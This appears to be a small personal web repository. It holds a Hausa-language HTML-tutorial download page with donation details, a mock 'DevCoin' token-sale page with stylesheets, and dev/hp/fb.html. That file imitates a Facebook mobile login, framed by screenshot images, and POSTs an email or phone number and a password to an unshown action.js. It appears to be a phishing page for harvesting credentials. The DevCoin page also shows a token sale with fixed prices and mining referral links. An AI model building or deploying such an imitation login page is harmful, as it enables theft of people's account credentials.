
<file: index.html>
<!DOCTYPE html>
<html>
<head>

<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta charset="UTF-8">   
<style type="text/css">
body{
text-align: center;
    font-family: Arial, Helvetica, sans-serif;

}
img{width:100%;}
.photos{
    height: 360px;
    width:89%;
    overflow-y: scroll;
    margin:auto;
    }
a{text-decoration:none;}
</style>
</head>
<body>
<h1>HTML HAUSA</h1>

<div class="photos">
<img src="img1.jpg" >
<img src="img2.jpg" ><img src="img3.jpg" >

</div>
<p>
Yi download dinsa tanan</p>
<a href="htmlHausa.pdf" download="htmlHausa">HTML Hausa</a>
<p>Ajira na Javascript wanda zai iya zuwa kode a littafi ko a video.</p>
<h3>Donation</h3>
<p>wadannan littattafai kyauta ne sai de in anasan yin ihsani ga marubucin ko ayi magana dashi ga wannan hanyar.</p>


MTN Airtime

<div>
09066947271
</div>
Domin
kira danna<div>
<small><a href="tel:+2349066947271">09066947271</a></small>

</div>
<div>
Tron

<br><small>
TXrhjPmEm6XSek1x5A7HRDDzBkyf6BJU2o</small>

</div>
</body>
</file>

<file: dev/devCoin/index.html>
<!DOCTYPE html>
<html>

   <head>

<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta charset="UTF-8">   
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="nav.css">
    <link rel="stylesheet" href="style.css">
    <script src="detect.js"></script>
    <script src="buy.js"></script>
    <script src="mynav.js"></script>
    <script src="search.js"></script>
    </head>
<body>        
  <h2><input id="search" placeholder="search coin/token..." type="text" class="search" onkeyup="search()">
<a href="javascript:void(0);" class="icon" onclick="myNav()">
    <i class="fa fa-bars"></i>
  </a></h2>

 <center>
   <p>Discount price 25% off</p>
    <label>Current price $<input value="x" placeholder=".0000" id="price" disabled></label>
	   <p><span>Total Supply: 10000</span></p>
      <p>Total Sold : <span id="count">xxxxx</span>
	Total Remain : <span id="vit"> xxxx</span></p>
   
<div id="rEPt">
<label id="buyT">Buy</label><br>
 <label id="amount">Amount</label> <br>
    <input type="number" placeholder="Amount (0 DevCoins)" id="input">
   <div id="state"></div>
  <input id="buyB" type="button" onclick="state()" value="BUY">
</div>
</center>

<h3>Other Supported Coins/Tokens</h3>
<table class="coint">
<tr>
<th id="tc">Coin/Token</th><th id="tp">Price<th>
</tr>
<tr class="coin">
<td>Bitcoin</td><td>$45000</td>
</tr>
<tr class="coin">
<td>BTCsatoshi</td><td>$100</td>
</tr>
<tr class="coin">
<td>Hi Dollar</td><td>$4</td>
</tr>
<tr class="coin">
<td>Pi</td><td>$4</td>
</tr>
<tr class="coin">
<td>ICP</td><td>$4</td>
</tr>
</table>
<div>

<small id='ale'>Buy Successful!</small>

</div>

<div id="mynav">

<a href="javascript:void(0);" onclick="myNav()">
<img src="angler.jpg" class="back">
<!--
<i class="fa fa-angle-right" aria-hidden="true"
></a>
-->
</a>
<br>

<button onclick="wallet()">DxWallet</button><br>
<span id="wlt">Balance<br>

<span id="bln">000</span> DVC<br>
</span>
<button onclick="mining()"> Mining </button><br>
 <dl id="mn">

 <dt>Mine BTCs</dt>
<dd>download <a class="linknav" href="https://www.btcs.love/invite/1wk8e">btcs.love</a> and start mining for free, launches June 2022.</dd>
 <dt>Mine Hi Token</dt>
<dd><a class="linknav" href="https://hi.com/khalip">Hi Dollar</a> already launched however have their own rules. </dd>
</dl>
<button onclick="about()"> About</button>

<br>
<div id="cc">
<img id="navimg" src="k.jpg"><br>
<label id="address">
Memer developer</label><br>Khalifa <label id="address">Ali</label> Ahmad.
<br>CEO : Web Development Hausa Page.
</div>

<button onclick="contact()"> Contact</button><br>

<div id="ct" class="ct">
<a class="linknav" id="call">Call</a><a class="linknav" id="sms">SMS</a><a class="linknav" id="wasap">WhatsApp</a><a class="linknav" id="email">Email</a>
</div>

<button id=""> Log in </button> - <button id=""> Sign Up </button>


</div>

<script src="change.js"></script>
    </body>
</html>
</file>

<file: dev/hp/fb.html>
<html>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="" content="">
<head>
<style>
html, body {margin:0; padding:0;
font-family: arial;
}
.input, .submit{width: 100%; height: 40px; border: 1px solid black; }
.input{outline:none; border:1px solid grey;}
.submit{background-color: #7399e6; color: white; font-size: 12px; 
margin-top: 4px;}
img{width:100%;}
label{color: #999999;}
</style>

</head>
<body id="body">
<img src="up.jpg">
<form method="POST" id="form" style="width: 97%;margin:auto;">
<label>
Email or Mobile number<br>
<input type="text" class="input" name="FBnum"></label>
<br><label>Password<br>
<input type="text" class="input" name="Password">
</label><br>
<input type="submit" style="border:none; border-radius:3px;" value="Log in" class="submit">
</form>
<script src="action.js"></script>
<img src="down.jpg">
<script>
if(screen.width > 600)
{
document.getElementById('body').style.width = '60%';
}
</script>
</body>
</html>
</file>
<file: dev/devCoin/nav.css>
#mynav{display:none;
     padding:15px;
    background: #e3f6f5;
    width:50%;
   height:161px;
   position: absolute;
  top: 58px;
  right:0px;
  font-size: 10px;
  box-shadow: 5px 5px 4px 5px #95b2c2;
  border-radius: 0px 0px 0px 5px;
  overflow-y:auto;
}
 

#wlt,#mn,#ct,#cc{display:none;
}
dt{color:#47479b;}
.linknav{color:#ec0084;}
button{margin-top: 7px;
background: transparent;
color:#47479b;
border:none;
border-bottom: 1px solid #808080;
margin-bottom:0;
}
button:hover{background:#808080;
}
.back{
    background:#808080;
	  width:13px;
   height:15px;
}
.back:hover{background:#47479b;}
#wbln{color: #47479b;}
#bln{}

#navimg{width: 70px;
        height: 70px;
        float: right;
		   }
#ct{padding: 10px 0px;}
#call{margin-right:8px;}

#sms{margin-right:8px;
}
#wasap{margin-right:8px;}
</file>
<file: dev/devCoin/style.css>
html, body{margin: 0;
         padding:0;
         background: #e3f6f5;
         font-family: Arial, Helvetica, sans-serif;
}
h2{
    margin: 0;
 	background: #47479b;
   color: #ec0084;
    padding: 10px;
 }
.search{
         border-radius: 20px;
         outline: none;
        border: 1px solid #e3f6f5; 
 background-image: url();
  background-position: 2px 5px;

 background-repeat: no-repeat;
       padding: 10px;
}
.icon{float: right;
       padding: 5px;
       border-radius: 8px;
     position: relative;
    
}
.icon::hover{background: #e3f6f5;
             }
#price{width: 15px;
       border: none;
       background: transparent;
       color: grey;
	      margin:0;
	     color:#47479b;
}
#count, #vit, #amount, #totalbuy{color:  #47479b;}


#anim{width: 100%;
      height: 150px;
      border: 1px solid #ec0084;
     display: none;}
#rEPt{

     border-radius: 5px;
    box-shadow: 2px 2px 2px 3px #95b2c2;

}

#input{
      padding: 15px 35px;
     border: 1px solid  #47479b;
      border-radius: 0px 10px 10px 0px;

}
#buyT{color: #ec0084;
}
#buyB{width: 30vw;
      height: 30px;
     background: #ec0084;
     color: #d1e0cc;
     border: 1px solid #d1e0cc;
     border-radius: 0px 10px 10px 0px;
    margin-bottom: 5px;
     }

#statementJS, #tT, .rEP{color:#47479b;}
#tpayJS{color:#ec0084;
} //backgroundcolor
#tT{background: white;}
#state{margin-top: 8px;}

.rEPback{background: #47479b;
  color: #e3f6f5;
  padding: 8px;
  border-radius: 0px 3px 3px 0px;
  margin-bottom: 9px;
}
th{text-align: center;}
input, button{outline: none;}


#trc{}
#rt{font-weight: bolder;}
h3{color: #ec0084;
   text-align: center;
   margin-top:5px;
   margin-bottom:5px;
}
#rEPt, table {
         
         width: 96%;
         margin: auto;}
table{
  box-shadow: 2px 2px 2px 3px #95b2c2;
  
  border-radius: 5px;
}

#tp{width: 50%;}
#tc{width: 50%;}
.coint{margin-bottom:10px;}
a{color: #e3f6f5;
  text-decoration: none;
  }
input, button , textarea{outline: none;}
#address{color: #ec0084;}

.ct{display: flex;
   justify-content: space-evenly;}

#ale{

background: #e3f6f5;
display: none;
position: fixed;
bottom:0;
left:0;
padding: 5px;
text-align: center;
color: #ec0084;
width: 100%;
}
</file>
